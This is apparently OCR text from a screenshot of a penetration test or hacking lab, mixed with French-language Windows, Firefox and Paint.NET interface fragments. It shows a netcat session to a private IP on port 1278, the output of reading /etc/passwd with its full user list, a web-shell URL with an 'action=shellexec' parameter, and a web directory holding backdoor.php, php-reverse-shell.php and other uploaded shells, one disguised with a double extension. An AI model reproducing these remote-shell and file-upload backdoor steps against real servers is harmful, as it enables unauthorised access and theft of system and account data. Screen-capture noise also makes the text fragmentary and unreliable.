 C:\WINDOWS\system32\cmd.exe - nc 192.168.167.32 1278
ssh
stunnel
sudoers
sysconfig
sysctl.conf
syslog.conf
termcap
tux.mime.types
udev
updatedb.conf
vimrc
virc
warnquota.conf
wgetrc
wpa_supplicant
xdg
xinetd.d
yp.conf
yum
yum.conf
yum.repos.d
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
pcap:x:77:77::/var/arpwatch:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
dovecot:x:97:97:dovecot:/usr/libexec/dovecot:/sbin/nologin
john:x:500:500::/home/john:/bin/bash
linda:x:501:501::/home/linda:/bin/bash
fred:x:502:502::/home/fred:/bin/bash
molly:x:503:503::/home/molly:/bin/bash
toby:x:504:504::/home/toby:/bin/bash
shell.png (73%) - Paint.NET v3.31
age Calques Ajustements Effets Fenêtre Aide
Fenêtre Unités : Pixels
Mozilla Firefox
que-pages Outils ?
://192.168.167.32/files/stock_new-appointment4.php?action=shellexec
A la une
http://localhost/md5FromTxt.php Chargement... 403 Forbidden
C:\WINDOWS\system32\cmd.exe - nc 192.168.167.32 1278
^C
C:\>nc 192.168.167.32 1278
ls
asterix.jpg
backdoor.jpg
backdoor.php
drive-removable-media-ieee1394.php
drive-removable-media-ieee1394.png
files
icons.php
index.php
kyoshell.php
lapin.php
media-optical-bd.png
netcat
palm-pilot.png
php-reverse-shell.php
phpsk3.php
redhat-applications.png
redhat-home.png
stock_new-appointment.png
stock_new-appointment4.php
upload.pHp.png
upload.php
commands don't have anything to do with each other) execute
Mozilla Firefox hk20-audit-shoutbox *C:\Documents and ... C:\Documents and S... mail.png (73%) - Pai...
s glisser la sélection pour la déplacer. Faites glisser les poignées pour ajuster l'échelle. Faites glisser 1280 x 800
démarrer Mozilla Firefox hk20-audit-shoutbox *C:\Documents and ... C:\Documents and S... shell.png (73%) - P... C:\WINDOWS\syste... 14:51